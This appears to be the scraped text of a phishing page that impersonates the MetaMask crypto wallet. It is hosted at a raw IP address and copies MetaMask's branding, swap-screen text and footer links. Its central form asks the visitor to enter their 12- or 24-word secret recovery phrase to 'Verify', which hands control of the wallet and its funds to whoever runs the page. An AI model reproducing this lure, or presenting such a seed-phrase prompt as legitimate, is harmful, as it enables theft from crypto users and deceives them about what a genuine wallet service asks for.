 A crypto wallet & gateway to blo
176.113.115.238/38sy2a0egs6zhxv/
METAMASK
Features
Support
About
Build
Download
Input your secret private key recovery
phrase
Your 12 (or sometimes 24) word Secret Private Key Recovery
Phrase grants access to your account.
Please input it in the order specified.
Enter your secret private key recovery phrase
Separate each word with a space
Verify
11:41
Swap
Cancel
Ethereum Main Network
DAI
100
~$102.78
Using the best quote
View details →
Estimated gas fee 0.026554 ETH $9.69
Max gas fee Edit 0.042089 ETH $15.36
MKR
View this token on Etherscan
Swipe to swap
2 3
4 5 6
7 8 9
.
Swap complete (DAI to MKR)
Your MKR is now available
Max slippage 1%
Get quotes
METAMASK
LEARN MORE
About
Developers Docs
Download
Documentation
GET INVOLVED
GitHub
Gitcoin
Open Positions
Swag Shop
CONNECT
FAQs
Support
Blog
Twitter
LEGAL
Privacy Policy
Terms of Use
Contributor License Agreement
Site Map